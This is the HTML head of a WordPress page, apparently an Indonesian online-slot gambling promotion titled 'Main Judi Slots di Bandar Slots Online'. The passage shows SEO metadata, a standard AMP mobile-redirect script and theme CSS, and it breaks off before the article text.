

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-pelawan/
body_size: 20497
content:
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/legacyfordscottsbluff.com\/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-pelawan\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Pelawan - Legacyfordscottsbluff</title>
	<link rel="canonical" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-pelawan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Pelawan - Legacyfordscottsbluff" />
	<meta property="og:description" content="OLXTOTO &#8211; Minat banyak penjudi saat bermain judi slots online pasti bukan cuma menurut dari kemauan mendapat keuntungan paling besar saja. Karena bermain slots dengan sejumlah keluasaan pula terus diharapkan tiap banyak slotters biar dapat makin nyaman dan suka dalam menikmatinya. Sebenarnya, buat saat ini juga telah banyak keringanan dalam service judi slots yang disiapkan..." />
	<meta property="og:url" content="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-pelawan/" />
	<meta property="og:site_name" content="Legacyfordscottsbluff" />
	<meta property="article:published_time" content="2023-01-21T08:20:20+00:00" />
	<meta property="og:image" content="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-pelawan/#article","isPartOf":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-pelawan/"},"author":{"name":"admin","@id":"https://legacyfordscottsbluff.com/#/schema/person/509b0794bda1188df4945bcbd42651a8"},"headline":"Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Pelawan","datePublished":"2023-01-21T08:20:20+00:00","mainEntityOfPage":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-pelawan/"},"wordCount":2066,"commentCount":0,"image":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-pelawan/#primaryimage"},"thumbnailUrl":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","keywords":["OLXTOTO"],"articleSection":["Slot Gacor"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-pelawan/","url":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-pelawan/","name":"Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Pelawan - Legacyfordscottsbluff","isPartOf":{"@id":"https://legacyfordscottsbluff.com/#website"},"primaryImageOfPage":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-pelawan/#primaryimage"},"image":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-pelawan/#primaryimage"},"thumbnailUrl":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","datePublished":"2023-01-21T08:20:20+00:00","author":{"@id":"https://legacyfordscottsbluff.com/#/schema/person/509b0794bda1188df4945bcbd42651a8"},"breadcrumb":{"@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-pelawan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-pelawan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-pelawan/#primaryimage","url":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-pelawan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://legacyfordscottsbluff.com/"},{"@type":"ListItem","position":2,"name":"Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Pelawan"}]},{"@type":"WebSite","@id":"https://legacyfordscottsbluff.com/#website","url":"https://legacyfordscottsbluff.com/","name":"Legacyfordscottsbluff","description":"Panduan Dan Strategi Taruhan Baseball","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://legacyfordscottsbluff.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://legacyfordscottsbluff.com/#/schema/person/509b0794bda1188df4945bcbd42651a8","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://legacyfordscottsbluff.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9e9f12814b9018c11a34777f740b93de93bdf178626ffc562150f7ad6514858a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9e9f12814b9018c11a34777f740b93de93bdf178626ffc562150f7ad6514858a?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://legacyfordscottsbluff.com"],"url":"https://legacyfordscottsbluff.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Legacyfordscottsbluff &raquo; Feed" href="https://legacyfordscottsbluff.com/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://legacyfordscottsbluff.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flegacyfordscottsbluff.com%2Fmain-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-pelawan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://legacyfordscottsbluff.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flegacyfordscottsbluff.com%2Fmain-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-pelawan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://legacyfordscottsbluff.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://legacyfordscottsbluff.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://legacyfordscottsbluff.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='kadence-global-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.2.5' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, 